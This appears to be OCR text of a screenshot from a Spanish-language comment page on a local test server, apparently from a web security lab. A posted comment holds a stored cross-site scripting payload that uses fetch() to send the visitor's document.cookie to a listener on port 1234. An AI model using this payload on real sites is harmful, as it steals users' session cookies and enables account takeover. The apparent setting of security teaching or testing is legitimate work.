 172.17.0.2/1/2/4/23/dev/pruebas/comentarios.php
Deja tu comentario
Comentario publicado correctamente.
<script>
fetch('http://0.0.0.0:1234?
cookie=' +
encodeURIComponent(document.coo
kie)); </script>
Enviar comentario
Comentarios recientes
admin: hola
Cerrar sesión